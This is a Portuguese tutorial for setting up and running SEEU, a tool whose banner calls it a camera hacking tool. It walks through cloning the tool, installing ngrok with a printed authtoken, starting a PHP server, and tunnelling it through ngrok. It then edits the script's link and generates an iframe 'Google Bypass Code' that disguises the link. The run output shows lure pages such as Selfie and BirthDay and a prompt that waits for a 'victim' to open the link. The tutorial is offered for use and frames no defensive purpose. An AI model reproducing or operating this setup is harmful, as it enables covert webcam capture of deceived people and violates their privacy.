

Tutorial passo-a-passo para instalação correta do SEEU

Crie uma pasta chamada “seeu_hacker_zone” (ou qualquer outro nome de sua preferência) e navegue para dentro dela, assim como mostro abaixo:

```
(hacker@kali)-[~/Learning/hacker_zone]
$ mkdir seeu_hacker_zone

(hacker@kali)-[~/Learning/hacker_zone]
$ cd seeu_hacker_zone/

(hacker@kali)-[~/Learning/hacker_zone/seeu_hacker_zone]
$
```

Em seguida, clone o repositório “seeu_hacker_zone” do meu repositório (nome de usuário “GustavoRosasDev”), assim como mostro abaixo:

```
(hacker@kali)-[~/Learning/hacker_zone/seeu_hacker_zone]
$ git clone https://github.com/GustavoRosasDev/seeu_hacker_zone
```

Após a conclusão da clonagem, verifique se o seu **ngrok** está efetivamente instalado. Para isso, execute:

“ngrok -version”.

```
(hacker@kali)-[~/Learning/hacker_zone/noob_hacker/seeu]
$ ngrok --version
ngrok version 3.13.0
```

Se retornar a versão do **ngrok**, algo como “ngrok version 3.13.0”. Show!

Neste caso, apenas confirme se há um arquivo executável do ngrok na sua pasta do “



”. Para isso, execute um “ls -la” e verifique se ele possui as configurações de permissão de execução (representado pela letra “x” e cor distinta - **verde** - do arquivo).



```
(hacker@kali)-[~/Learning/hacker_zone/noob_hacker/seeu]
$ ls
bypass.html  LICENSE  ngrok  README.md  seeu.sh  webs

(hacker@kali)-[~/Learning/hacker_zone/noob_hacker/seeu]
$ ls -la
total 15432
drwxr-xr-x  4 hacker hacker    4096 jul  24 22:34 .
drwxr-xr-x  3 hacker hacker    4096 jul  24 21:31 ..
-rw-r--r--  1 hacker hacker     162 jul  24 22:20 bypass.html
drwxr-xr-x  8 hacker hacker    4096 jul  24 21:31 .git
-rw-r--r--  1 hacker hacker    1062 jul  24 21:31 LICENSE
-rwxrwx--x  1 hacker hacker 15747855 jan  24  2020 ngrok
-rw-r--r--  1 hacker hacker     6318 jul  24 21:31 README.md
-rwxr-xr-x  1 hacker hacker    19512 jul  24 22:19 seeu.sh
drwxr-xr-x 12 hacker hacker    4096 jul  24 21:31 webs
```




Caso exista um arquivo **ngrok** na pasta do “SEE U”. Show novamente!

Com isso, nós podemos prosseguir para o site oficial da **ngrok** e criar uma nova conta. Após a criação da sua conta, você será direcionado ao dashboard onde verá esta tela:



Certifique-se de mudar para o Linux.

Em seguida, role a tela para baixo, até entrar na seção de conexão com o **ngrok**



Então, execute os 2 primeiros comandos.

```
Homebrew Download Snap

Install ngrok via Apt with the following command:

curl -s https://ngrok-agent.s3.amazonaws.com/ngrok.asc \
| sudo tee /etc/apt/trusted.gpg.d/ngrok.asc >/dev/null \
&& echo "deb https://ngrok-agent.s3.amazonaws.com buster main" \
| sudo tee /etc/apt/sources.list.d/ngrok.list \
&& sudo apt update \
&& sudo apt install ngrok


Run the following command to add your authtoken to the default ngrok.yml configuration file.

ngrok config add-authtoken 2jiUqmZQy0q9r4wPQ03jbtXy7j_6jrhGW9KTHc55iaYdsv9q
```


Entretanto, antes de executar o terceiro comando, ative o “PHP” na porta “3333” também. Para isso, execute “php -S 127.0.0.1:3333” e espere até aparecer “Server started”.

```
(hacker@kali)~[~/Learning/hacker_zone/noob_hacker/seeu]
$ php -S 127.0.0.1:3333
[Wed Jul 24 22:19:41 2024] PHP 8.1.5 Development Server (http://127.0.0.1:3333) started
```


Em seguida, abra um 2º terminal e ative o **ngrok** também na porta “3333”. Para isso, volte no site da ngrok e copie o **3º comando** e cole no seu terminal.



Mas antes de executá-lo, altere onde mostra que a porta que o “localhost” está acessando “8080”, para a que ele realmente precisa acessar, que é a “3333” (para ficar de acordo com o código). Se desejar, pode abreviar (assim como mostro abaixo) que o comando ainda irá funcionar normalmente.




Feito isso, você verá uma tela como essa, e então, copie o link que aparecer no seu terminal, como o grifado abaixo:



```
(hacker@kali)-[~/Learning/hacker_zone/seeu_hacker_zone]
$ nano seeu.sh
```

[illegible]

Então, para localizar a linha onde devemos colar o LINK selecionado, algumas etapas atras, pressione “CTRL + W” (comando para pesquisar), digite “link=” e pressione “Enter”.



```
GNU nano 6.3 seeu.sh

if [[ -e webs/$site/option.html ]]; then
  echo -e "\e[1;92m[\e[34m•\e[1;92m] Starting Host Server..."
  cd webs/$site && mv custom.html template.html && php -S 127.0.0.1 3333 > /dev/null 2>&1 &
  sleep 15
  echo -e "\e[1;92m[\e[34m•\e[1;92m] Starting Ngrok Server..."
  /usr/local/bin/ngrok http 3333 > /dev/null 2>&1 &
  sleep 15
else
  echo -e "\e[1;92m[\e[34m•\e[1;92m] Starting Host Server..."
  cd webs/$site && cp $site.html template.html && php -S 127.0.0.1:3333 > /dev/null 2>&1 &
  sleep 15
  echo -e "\e[1;92m[\e[34m•\e[1;92m] Starting Ngrok Server..."
  /usr/local/bin/ngrok http 3333 > /dev/null 2>&1 &
  sleep 15
fi

link="https://32f4-200-100-177-24.ngrok-free.app"

if [ -z "$link" ]; then
  echo -e "\e[1;91m[•] Failed to get Ngrok link. Please check Ngrok setup.\e[0m"
  exit 1
fi


status=$(curl -s -o /dev/null -I -w "%{http_code}" $link)
stat=$(echo "$status")

if [ "$stat" = "200" ]; then
  echo -e "\e[1;92m[\e[34m•\e[1;92m] Link working code \e[34m[\e[0m200\e[34m]\e[0m"
  touch bypass.html
  cat > bypass.html << EOF
<iframe name="$site" src="$link" width="100%" height="100%" frameborder="0" scrolling="yes" style="width: 100%;"> </iframe>
EOF
  bypass=$(cat bypass.html)
  Pesquisa [link=]:
^G Ajuda      M-C Dif. MAI/min  M-B Contrário  ^P Mais antigo  ^I Ir p/ linha
^C Cancelar   M-R Exp.Regular   ^R Substituir   ^N Mais novo
```

OBS: Repare que o link apareceu no meio da tela. Basta substituir este link pelo seu próprio do servidor do ngrok, salvar e fechar o arquivo. Para isso, pressione “CTRL + X” + “Y” + “Enter”



Em seguida, abra um 3º terminal e execute o “SEEU” no seu terminal. Para isso, execute o comando abaixo.



```
(hacker@kali) - [~/Learning/hacker_zone/noob_hacker/seeu]
$ bash seeu.sh
```



Então, daqui pra frente é só escolher as opções que deseja e criar seu próprio

```
hacker@kali: ~/Learning/hacker_zone/noob_hacker/seeu x ha
SEE U
::: Tool By Noob Hackers :::
::: github.com/noob-hackers :::

CaMeRa HaCkInG ToOl

[1]→ Selfie
[2]→ QuIz
[3]→ GuEss
[4]→ SpinWheel
[5]→ HopGame
[6]→ BirthDay
[7]→ WishBook
[8]→ RPSGame
[9]→ FireWorks
[10]→ HappyNewYear

Select Option: 1

[•] Starting Host Server...
[•] Starting Ngrok Server...
[•] Link working code [000]

[-----Google Bypass Code-----]
<iframe name="selfie" src="https://32f4-200-100-177-24.ngrok-free.a
[-----Use This Code in Github-----]
[•] Send This Link: https://32f4-200-100-177-24.ngrok-free.app

[•] Waiting for victim to open link...
```